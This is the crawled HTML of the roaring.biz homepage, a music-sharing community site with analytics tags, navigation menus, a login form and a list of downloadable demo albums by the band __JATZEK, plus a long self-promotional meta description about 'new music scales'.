

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roaring.biz/?per_page=6&page=1
body_size: 118812
content:
<!DOCTYPE html>
<html dir="LTR">
<head>

<!-- Google tag (gtag.js) ROARING.BIZ-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q3WBEMYNP5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q3WBEMYNP5');
</script>




    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>RoaRinG.BiZ</title>
	<base href="https://www.roaring.biz/" />	
    <meta name="keywords" content="music sound mp3 photo image picture video movie blogs news classifieds adds store shopping digital work profile file download software buy sell song playlist vote poll game  NEW MUSIC SCALES. UNKNOWN MUSIC SCALES AMATUER HOME MUSIC VIDEOS,AMATUER Mp3 RECORDINGS vote for free no account needed. listen to mp3s for free now account needed. watch music videos for free no account needed vote for videos and music anonymously no account needed." />
<meta name="description" content="RoaRinG,BiZ - The Promotion and Sales Network\\\\\\\\\\\\\\\\r\\\\\\\\\\\\\\\\nFree new music from new band. Free new music videos from new band\\\\\\\\\\\\\\\\r\\\\\\\\\\\\\\\\nclone stem cell body parts presentation nov 1 2001.\\\\\\\\\\\\\\\\r\\\\\\\\\\\\\\\\nNEW MUSIC SCALES NEVER BEFORE DOCUMENTED OF FOUND IN HISTORY! The UNKNOWN MUSIC SCALES HAVE BEEN RELEASED TO MAKE THEM DEFINATELY NEW MUSIC SCALES APON PUBLISH. Trust me the new music scales have been verified by STORM AI ChatGPT referencing for all known music scales containing the notes and sequence in TWO OF THREE NEW MUSIC SCALES released to AI for world history verification and validation. Was Proven in 1988 from music master program that found the new music scales. but no one believed him. Said it was a progrmming glitch. It wasn\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&apos;t till 2025 43 years later when AI came out was Philip john Jatzek able to use AI as a referencing resource of information reguarding all known ands documented music scales. AI Verified the scales as new. even though they were made by a computer program that instantly verified them sometime in 1988. They just think you are crazy. everything has been done before. So I boxed them till recently. Two have been released and the verification documentation done by STORM AI has been added to a blog post to show these new music scales in their raw form. The form in which they were found in 1988. Each scale of the three scales found have 3 sharps in them. I found it unusual but that is what the program dumped after 3 days of running in new westminister. The third i will keep for myself as well as all other documentation on it. including source code. in case I run into any legal battles in the future over ownership of the new music scales once unknown music scales till they were found. I wonder what kind of music I can write with them? I wrote \\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&quot;Endlessly - __JATZEK\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&quot; which uses a triple sharp scale as a musical introduction to a song. Tuned differently then standard tuning and worked rather well I think. Hear it for yourself RoaRinG.BiZ https://www.roaring.biz/m/sounds/view/-JATZEK-X-1-00-Endlessly-REMIX-Aug-28-2025-2025-08-29 for the song with a triple sharp music scale introduction and solo section. and for the new music scales to see them with STORM AI writeup on them go to https://www.roaring.biz/blogs/entry/FOUND-UNKNOWN-MUSIC-SCALES-Aug-1987\\\\\\\\\\\\\\\\r\\\\\\\\\\\\\\\\n\\\\\\\\\\\\\\\\r\\\\\\\\\\\\\\\\n see you at roaring.biz home of __JATZEK band. free to use listen watch and vote for music. Hope you like it. Also there are demo CDs downloads for people who want to download a CD and listen to on their own mp3 equipment. Cheers." />
	<meta http-equiv="Content-Style-Type" content="text/css" />
    	<style>.sys_main_page_width {
	max-width: 960px;
}
.sys_page_index .page_column_middle_width_470 {
	width: 470px;
}
.sys_page_index .page_column_last_width_470 {
	width: 470px;
}
.sys_page_index .page_column_full_width_940 {
	width: 940px;
}
.sys_page_index .page_column_first_width_470 {
	width: 470px;
}
</style>
	<link href="https://www.roaring.biz/gzip_loader.php?file=bx_templ_css_158d6b2ae04b3338525b3cb4c6cf7da4.css" rel="stylesheet" type="text/css" /><link href="https://www.roaring.biz/gzip_loader.php?file=bx_templ_css_85fcfb90625691437fe7d34d7f5584e6.css" rel="stylesheet" type="text/css" />
	<script language="javascript" type="text/javascript" src="https://www.roaring.biz/gzip_loader.php?file=bx_templ_js_f1979f43a822bb1d9e500e803dad4704.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/gzip_loader.php?file=bx_templ_js_850dfbe05a71e5fb4f9cabe010e2542e.js"></script>
    <script type="text/javascript" language="javascript">var aDolImages = {};</script>    <script type="text/javascript" language="javascript">var aDolLang = {'_Counter': 'Counter','_PROFILE_ERR': 'Error!\nYour username or password was incorrect. Please try again.','_sys_txt_btn_loading': 'Loading...','_Errors in join form': 'Form contains errors, please review errors and try again.','_add': 'add','_add_other': 'add other','_Remove': 'Remove'};</script>    <script type="text/javascript" language="javascript">var aDolOptions = {'sys_embedly_key': ''};</script>

    <script type="text/javascript" language="javascript">
		var site_url = 'https://www.roaring.biz/';
        var aUserInfoTimers = new Array();

		$(document).ready( function() {
			/*--- Init RSS Feed Support ---*/
			$( 'div.RSSAggrCont' ).dolRSSFeed();

			/*--- Init Retina Support ---*/
			$('img.bx-img-retina').dolRetina();

			/*--- Init Embedly Support ---*/
			$('a.bx-link').dolEmbedly();
		});

		/*--- Init User Status ---*/
		var oBxUserStatus = new BxUserStatus();
        oBxUserStatus.userStatusInit('https://www.roaring.biz/', false);
	</script>
    	
<link href="https://www.roaring.biz/modules/aqb/simple_chat/templates/base/css/main.css" rel="stylesheet" type="text/css" /><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/simple_chat/js/soundmanager2.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/simple_chat/js/main.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/door_bell/js/main.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/door_bell/js/soundmanager2.js"></script>


</head>
<body  class="bx-def-font">
    <script type="text/javascript" language="javascript">var sRayUrl = "https://www.roaring.biz/flash/";var aRayApps = new Array();//global begin
aRayApps["global"] = new Array();
aRayApps["global"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 0};
//global end
//im begin
aRayApps["im"] = new Array();
aRayApps["im"]["user"] = {"params": new Array('sender', 'password', 'recipient'), "top": 0, "left": 0, "width": 550, "height": 550, "resizable": 1};
//im end
//mp3 begin
aRayApps["mp3"] = new Array();
aRayApps["mp3"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 340, "height": 350, "resizable": 0};
aRayApps["mp3"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 340, "height": 300, "resizable": 0};
//mp3 end
//photo begin
aRayApps["photo"] = new Array();
aRayApps["photo"]["shooter"] = {"params": new Array('id', 'extra'), "top": 0, "left": 0, "width": 400, "height": 300, "resizable": 0};
//photo end
//presence begin
aRayApps["presence"] = new Array();
aRayApps["presence"]["user"] = {"params": new Array('id', 'password'), "top": 0, "left": 0, "width": 250, "height": 605, "resizable": 1};
//presence end
//video begin
aRayApps["video"] = new Array();
aRayApps["video"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video end
//video_comments begin
aRayApps["video_comments"] = new Array();
aRayApps["video_comments"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video_comments"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video_comments end//chat begin
aRayApps["chat"] = new Array();
aRayApps["chat"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 1};
//chat end\n</script><script src="https://www.roaring.biz/flash/modules/global/js/integration.js" type="text/javascript" language="javascript"></script>    <div id="notification_window" class="notifi_window"></div>
	<div id="FloatDesc" style="position:absolute;display:none;z-index:100;"></div>







<body>
<!-- Google tag (gtag.js) ROARING.BIZ-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q3WBEMYNP5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Q3WBEMYNP5');
</script>


<div id="display_image" align="center">
<script type="text/javascript"  src="//counter.websiteout.com/js/1/15/19760811/0"></script>
</div>
</body>



<div class="syshtdocs">
    <noscript>
        <div class="sys_no_js bx-def-padding-topbottom bx-def-font-large"><b>Your browser doesn't support scripts!</b></div>
    </noscript>
                <div class="sys_main_logo" style="min-width:960px;">
		<div class="sys_ml" style="width:960px;">
            <div class="sys_ml_wrapper bx-def-padding-sec">
                                <div id="sys_search_wrapper" class="sys-search-wrapper">
    <div id="sys_search" class="sys-search bx-def-margin-left bx-def-round-corners-with-border">
        <form action="searchKeyword.php" method="get" name="SearchForm">
            <input type="text" name="keyword" id="keyword" value="" placeholder="Search..." class="bx-def-font" />
        </form>
    </div>
</div>    			<a href="https://www.roaring.biz/"><img  style="width:360px; height:auto;"  src="https://www.roaring.biz/media/images/1750303518.jpg"  class="mainLogo" alt="RoaRinG.BiZ" /></a>    			<div class="sys-service-menu-wrp bx-def-margin-sec-right bx-def-padding-right"><div class="sys-service-menu bx-def-margin-sec-left bx-def-font-large">
            <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupJoinForm(); return false;" >Join</a>
        </span>
        <span class="sys-bullet"></span>
            <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupLoginForm(); return false;" >Login</a>
        </span>
        <span class="sys-bullet"></span>
    </div>
<div class="clear_both"></div></div>    			            </div>
		</div>
			</div>
	    <div class="sys_main_menu" style="min-width:960px;">
    <div class="sys_mm" style="width:960px;">
        <div class="sys_mm_cnt bx-def-margin-sec-leftright">
                        <table class="topMenu" cellpadding="0" cellspacing="0">
                <tr>
                <td class="top">
    <a class="top_link" href="https://www.roaring.biz/index.php">
    	<span class="down bx-def-padding-sec-leftright">Home</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/blogs/home/">
    	<span class="down bx-def-padding-sec-leftright">Blogs</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/blogs/home/" target="_self"  class="button more_ntop_element">Blogs Home</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/all/" target="_self"  class="button more_ntop_element">All Blogs</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/all_posts/" target="_self"  class="button more_ntop_element">All Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/top_posts/" target="_self"  class="button more_ntop_element">Top Posts</a>
</li><li>
    <a href="https://www.roaring.biz/modules/boonex/blogs/blogs.php?action=featured_posts" target="_self"  class="button more_ntop_element">Featured Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/popular_posts/" target="_self"  class="button more_ntop_element">Popular Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/tags/" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/show_calendar/" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=blog" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://organizations.minnit.chat/904140164683689/Main">
    	<span class="down bx-def-padding-sec-leftright">Chat</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/events/home/">
    	<span class="down bx-def-padding-sec-leftright">Events</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/events/home/" target="_self"  class="button more_ntop_element">Events Home</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/upcoming" target="_self"  class="button more_ntop_element">Upcoming</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/past" target="_self"  class="button more_ntop_element">Past</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/recent" target="_self"  class="button more_ntop_element">Recently Added</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/top" target="_self"  class="button more_ntop_element">Top Rated</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/popular" target="_self"  class="button more_ntop_element">Popular</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/featured" target="_self"  class="button more_ntop_element">Featured</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/ilocal" target="_self"  class="button more_ntop_element">Local</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/local" target="_self"  class="button more_ntop_element">Drilldown</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/packages" target="_self"  class="button more_ntop_element">Packages</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/search" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/groups/home/">
    	<span class="down bx-def-padding-sec-leftright">Groups</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/groups/home/" target="_self"  class="button more_ntop_element">Groups Home</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/recent" target="_self"  class="button more_ntop_element">Recent</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/top" target="_self"  class="button more_ntop_element">Top Rated</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/popular" target="_self"  class="button more_ntop_element">Popular</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/featured" target="_self"  class="button more_ntop_element">Featured</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/search" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/files/home/">
    	<span class="down bx-def-padding-sec-leftright">Files</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/files/home/" target="_self"  class="button more_ntop_element">Files home</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/albums/browse/all" target="_self"  class="button more_ntop_element">File folders</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/all" target="_self"  class="button more_ntop_element">All files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/top" target="_self"  class="button more_ntop_element">Top files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/popular" target="_self"  class="button more_ntop_element">Popular files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/featured" target="_self"  class="button more_ntop_element">Featured files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_files" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/sounds/home/">
    	<span class="down bx-def-padding-sec-leftright">Sounds</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/sounds/home/" target="_self"  class="button more_ntop_element">Sounds home</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/albums/browse/all" target="_self"  class="button more_ntop_element">Sound albums</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/all" target="_self"  class="button more_ntop_element">All Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/top" target="_self"  class="button more_ntop_element">Top Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/popular" target="_self"  class="button more_ntop_element">Popular Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/featured" target="_self"  class="button more_ntop_element">Featured Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/rate" target="_self"  class="button more_ntop_element">Rater</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_sounds" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/videos/home/">
    	<span class="down bx-def-padding-sec-leftright">Videos</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/videos/home/" target="_self"  class="button more_ntop_element">Videos home</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/albums/browse/all" target="_self"  class="button more_ntop_element">Video albums</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/all" target="_self"  class="button more_ntop_element">All Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/top" target="_self"  class="button more_ntop_element">Top Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/popular" target="_self"  class="button more_ntop_element">Popular Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/featured" target="_self"  class="button more_ntop_element">Featured Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/rate" target="_self"  class="button more_ntop_element">Rater</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_videos" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td>                </tr>
            </table>
                   
            <div class="clear_both">&nbsp;</div>
        </div>
    </div>
</div><div class="sys_sub_menu" style="width:960px;">
    <div class="sys_sm_cnt bx-def-margin-sec-leftright">
                             
    </div>
</div>
    	<!-- end of top -->

	<div class="sys_main_content" style="width:960px;">
        <div class="sys_mc_wrapper bx-def-margin-sec-leftright">
            <div class="sys_mc clearfix">
                <!--[if lt IE 8]>
                <div style="background-color:#fcc" class="bx-def-border bx-def-margin-top bx-def-padding bx-def-font-large">
                    <b>You are using a subprime browser.</b> <br />
                    It may render this site incorrectly. <br />
                    Please upgrade to a modern web browser: 
                    <a href="http://www.google.com/chrome" target="_blank">Google Chrome</a> | 
                    <a href="http://www.firefox.com" target="_blank">Firefox</a> | 
                    <a 




href="http://www.apple.com/safari/download/" target="_blank">Safari</a>




                </div>
                <![endif]-->

                <!-- body -->
                                <div class="disignBoxFirst bx-def-margin-top bx-def-border">
    <div class="boxContent"><script type="text/javascript" language="javascript">
	$('.bx-splash .bx-btn-sa-join').bind('click', function() {
		showPopupJoinForm();

		return false;
	});

	$('.bx-splash .bx-btn-sa-login').bind('click', function() {
		showPopupLoginForm();

		return false;
	});
</script></div>
    </div>
                


	<div class="sys_page sys_page_index clearfix"><div class="page_column page_column_middle page_column_middle_width_470" id="page_column_2"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_11"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Login</div>        <div class="clear_both"></div>
    </div>
	<div class="boxContent bx-def-bc-margin"><div class="sys-flj-content sys-form-login">
		<div class="login-box-form"><form  id="login_box_form" action="https://www.roaring.biz/member.php" method="post" onsubmit="validateLoginForm(this); return false;" class="form_advanced"><input  class="form_input_hidden bx-def-font-inputs" type="hidden" name="rememberMe" value="on" /><input  class="form_input_hidden bx-def-font-inputs" type="hidden" name="relocate" value="https://www.roaring.biz/member.php" /><input  class="form_input_hidden bx-def-font-inputs" type="hidden" name="csrf_token" value="qxQfvHRNHBRGbMp5zfbZ" /><div class="form_advanced_wrapper login_box_form_wrapper">
	<div  class="form_advanced_table"><fieldset  class="bx-form-fields-wrapper"><div class="bx-form-element bx-form-element-text bx-def-margin-top clearfix" >
	<div class="bx-form-caption bx-def-font-inputs-captions">Username<span class="bx-form-error"><i  class="sys-icon exclamation-circle" float_info=" "></i></span></div>
	<div class="bx-form-value clearfix">
		<div class="input_wrapper input_wrapper_text  clearfix" ><input  class="form_input_text bx-def-font-inputs" type="text" name="ID" /></div>
			</div>
</div><div class="bx-form-element bx-form-element-password bx-def-margin-top clearfix" >
	<div class="bx-form-caption bx-def-font-inputs-captions">Password<span class="bx-form-error"><i  class="sys-icon exclamation-circle" float_info=" "></i></span></div>
	<div class="bx-form-value clearfix">
		<div class="input_wrapper input_wrapper_password  clearfix" ><input  class="form_input_password bx-def-font-inputs" type="password" name="Password" /></div>
			</div>
</div><div class="bx-form-element bx-form-element-submit bx-def-margin-top clearfix" >
	<div class="bx-form-combined clearfix">
		<span class="bx-form-error"><i  class="sys-icon exclamation-circle" float_info=" "></i></span><div class="input_wrapper input_wrapper_submit  clearfix" ><input  class="form_input_submit bx-btn" type="submit" name="LogIn" value="Login" /></div>
			</div>
</div><div class="bx-form-element bx-form-element-custom bx-def-margin-top clearfix bx-form-element-forgot" >
	<div class="bx-form-combined clearfix">
		<span class="bx-form-error"><i  class="sys-icon exclamation-circle" float_info=" "></i></span><div class="input_wrapper input_wrapper_custom  clearfix" ><a href="https://www.roaring.biz/forgot.php">Forgot password?</a></div>
			</div>
</div></fieldset></div>
</div></form></div>
			<div class="login-box-text bx-def-margin-top"><div class="usualHeader">Not a member yet? <a href="https://www.roaring.biz/join.php">Join now!</a></div>Join RoaRinG.BiZ & Start Copyrighting, Promoting & Selling your Digital Products NOW. ArtWork, Audio, Video, EBooks, Software, Groups, Chat, Voting, Email,and Much Much More!  JOIN NOW!</div>
	</div>
</div>
    </div></div></div><div class="page_column page_column_last page_column_last_width_470" id="page_column_3"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_666"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Public files</div><div id="dbTopMenu666" class="dbTopMenu">
    <div class="dbTmActive" onclick="javascript:dbTopMenuSubmenu(this, '666')">
        <span class="dbTmaTitle">latest</span>
        <span class="dbTmaSubmenu bx-def-margin-thd-left">
			<i class="sys-icon chevron-down"></i>
		</span>
    </div>
    <div id="dbTopMenuPopup666" class="dbTopMenuPopup"><div class="popup_form_wrapper trans_box">
    <div class="container bx-def-border bx-def-round-corners">
        <div class="dbTopMenuPopupCnt">
		    	        <div class="active bx-def-margin-sec-top-auto">
	            	            	            <span>latest</span>
	        </div>
	    	    		    	    	        <div class="notActive bx-def-margin-sec-top-auto">
	            	            	            <a  href="/index.php?bx_files_mode=top&amp;status=approved&amp;ownerStatus=Array&amp;albumType=bx_files&amp;page={page}&amp;per_page={per_page}" class="top_members_menu"  onclick="return !loadDynamicBlock(666, this.href);">Top</a>
	        </div>
	    	</div>    </div>
</div></div>
</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="bx-def-bc-margin-thd"><div id="id1769436649920666196"><div class="bx_files_unit_short bx-def-margin-sec-top-auto" id="unit_130">
    <div class="bx_files_unit_short_box">
        <a href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-Complete-1-4-JAN-25-2026-2026-01-25">
            <img src="https://www.roaring.biz/modules/boonex/files/templates/base/images/icons/default.png" class="bx_files_unit_short_pic"/>
        </a>
    </div>
    <div class="bx_files_unit_short_text">
        <div class="bx_files_title">
                        <a class="bx-def-font-large" href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-Complete-1-4-JAN-25-2026-2026-01-25">__JATZEK - The X Albums Demo - Complete (1-4) - JAN 25 2026</a>
        </div>
        <div class="bx_files_info bx-def-font-grayed">
            <a href="https://www.roaring.biz/RockStar">RockStar</a><span class="sys-bullet"></span>rar<span class="sys-bullet"></span>604.9 Mb<span class="sys-bullet"></span><span class="bx_files_when">6 hours ago</span>
        </div>
    </div>
</div><div class="bx_files_unit_short bx-def-margin-sec-top-auto" id="unit_125">
    <div class="bx_files_unit_short_box">
        <a href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-Videos-JAN-23-2026">
            <img src="https://www.roaring.biz/modules/boonex/files/templates/base/images/icons/default.png" class="bx_files_unit_short_pic"/>
        </a>
    </div>
    <div class="bx_files_unit_short_text">
        <div class="bx_files_title">
                        <a class="bx-def-font-large" href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-Videos-JAN-23-2026">__JATZEK - The X Albums Demo - Videos - JAN 23 2026</a>
        </div>
        <div class="bx_files_info bx-def-font-grayed">
            <a href="https://www.roaring.biz/RockStar">RockStar</a><span class="sys-bullet"></span>rar<span class="sys-bullet"></span>332.07 Mb<span class="sys-bullet"></span><span class="bx_files_when">3 days ago</span>
        </div>
    </div>
</div><div class="bx_files_unit_short bx-def-margin-sec-top-auto" id="unit_118">
    <div class="bx_files_unit_short_box">
        <a href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-The-Present-OverFlow-JAN-16-2026">
            <img src="https://www.roaring.biz/modules/boonex/files/templates/base/images/icons/default.png" class="bx_files_unit_short_pic"/>
        </a>
    </div>
    <div class="bx_files_unit_short_text">
        <div class="bx_files_title">
                        <a class="bx-def-font-large" href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-The-Present-OverFlow-JAN-16-2026">__JATZEK - The X Albums Demo - The Present OverFlow - JAN 16 2026</a>
        </div>
        <div class="bx_files_info bx-def-font-grayed">
            <a href="https://www.roaring.biz/RockStar">RockStar</a><span class="sys-bullet"></span>rar<span class="sys-bullet"></span>65.5 Mb<span class="sys-bullet"></span><span class="bx_files_when">10 days ago</span>
        </div>
    </div>
</div><div class="bx_files_unit_short bx-def-margin-sec-top-auto" id="unit_117">
    <div class="bx_files_unit_short_box">
        <a href="https://www.roaring.biz/m/files/view/-JATZEK-The-X-Albums-Demo-The-Present-JAN-16-2026">
            <img src="https://www.roaring.biz/modules/boonex/files/templates/base/images/icons/default.png" class="bx_files_unit_short_pic"/>
        </a>
    </div>
